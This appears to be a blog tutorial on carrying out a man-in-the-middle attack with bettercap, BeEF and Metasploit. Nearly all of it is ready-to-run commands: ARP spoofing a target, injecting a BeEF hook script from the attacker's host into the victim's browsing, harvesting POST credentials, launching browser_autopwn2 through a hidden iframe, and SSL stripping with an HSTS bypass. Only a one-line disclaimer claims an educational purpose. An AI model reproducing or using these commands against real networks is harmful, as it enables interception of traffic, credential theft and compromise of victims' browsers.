In this Article Will be trying to explain how to perform a MITM attack with bettercap + beef + metasploit.
Disclaimer:
The content shared below is meant for educational purposes and the writer is not responsible on what you decide to use it for.
What Is MITM?
This is when an attacker convince the target that he is the server and the server that he is the target. What this means is that all packets exchanged between the two, will pass through the attacker.

BEEF + Bettercap + Metasploit.
So lets get prepping:
First we enable metasploit extension in beef folder.
Open extensions/metasploit/config.yaml and set;
enable: true
host: ATTACKER-IP
callback_host: ATTACKER-IP
It goes without saying that the ATTACKER-IP is the IP of your Kali.
Create a file in a directory of your choice that will have some parameters that were in extensions/metasploit/config.yaml. Lets create beef_to_msf and echo the following into it.
echo load msgrpc ServerHost:ATTACKER-IP User=msf Pass=abc123 SSL=y > beef_to_msf
Start metasploit
msfconsole -r beef_to_msf
Open Beef from another terminal. You can also open it from the apps.
./beef -x
Start bettercap:
There are several things we can do here;
Use bettercap to spoof the target.
bettercap -T <targetIp> --proxy -P POST

Inject beef hook.js with bettercap
bettercap -T <targetIp> --proxy-module injectjs --js-url "http://<myip>:3000/hook.js"You can view the source page and search for the hook.js script. If it is there, give beef few seconds and it will hook the browser.


Combine the two above dumping all the logs into a file.
bettercap -T <targetIp> --proxy-module injectjs --js-url "http://<myip>:3000/hook.js" -P POST --log LOG_FILETaking a look at the file created by the above command and searching through for username and password. It will still hook the browser

After the succesful hooking.
We can now start using BeEF framework and start social engineering our target. I will not be showing how to use beef in this post.
Optional - Metasploit:

load the newest version of browser_autopwn called just browser_autopwn2
use auxiliary/server/browser_autopwn2
Set the required fileds.
SRVHOST = attackerip
URIPATH = /kid #kid can anything you want
EXCLUDE_PATTERN = android #for example if an attack is aimed at pc, you can exclude android.
ShowExploitList = true
VERBOSE = true
Example
set SRVHOST 192.168.12.145
Launch the attack
run
This will give another url that our victim should open but luckily for us, we don’t to send it again to the user. We ca use beef to force the client to open it.
Commands > Misc > Create invisible Iframe
How does the exploit work.
When the user open the url created, it tries all the loaded exploits - when one executes succesfully, it creates a session in the background.
Forward the traffic between the server and target.
echo 1 > /proc/sys/net/ipv4/ip_forward
This will ensure that the traffic reach its intended destination.
NB
If my machine loose internet, restart the interface
ifconfig eth0 down && ifconfig eth0 up
Other Command you can try with bettercap.
Now next we try to do arp spoofing.
bettercap -T <targetIp> --proxy -P POST
the above command is supposed to even handle sslstripping for us helping us bypass the certificate warning.
Sniff without making so much noise.
bettercap -X --no-spoofing
Sniff and spoof at the same time
bettercap -X
Sniff with a specific protocal.
bettercap -XP HTTPS
Log the result into a file
bettercap --log LOG_FILE
Spoofing:
bettercap -S ARP
if you don’t specify the -S option, it uses ARP by default.
Sniffing & Credentials Harvesting:
Spoof and save every captured packet into a file.
bettercap --sniffer-output ~/capture.pcap
Use pcap file as source of packets
bettercap --sniffer-source ~/capture.pcap
Spoof the whole network and sniff only http traffic
bettercap --sniffer-filter "tcp port http"
Spoof whole network and extract data containing ‘password’ word.
bettercap --custom-parser ".*password.*"
SSL Stripping:
This technique will replace every https link in webpages the target is browsing with http ones so, if a page would normally look like:
~~~https://www.facebook.com/ ~~~
It will look like:
~~~ http://www.facebook.com/ ~~~
HTTP Strict Transport Security (HSTS) - help to protect websites against protocol downgrade attacks and cookie hijacking.
We have sslstrip2 that bypass HSTS: Let’s take the previous example page:
~~~ https://www.facebook.com/~~~
A HSTS bypass attack will change it to something like:
~~~ http://wwww.facebook.com/ ~~~
Notice that https has been downgraded to http and www replaced with wwww. Therefore no HSTS rule will be applied since no such rule for that subdomain was created.
The following command perform SSL Stripping and HSTS Bypass attacks in order to capture the traffic/credentials of a specific target.
bettercap -T <targetIP> --proxy -P POST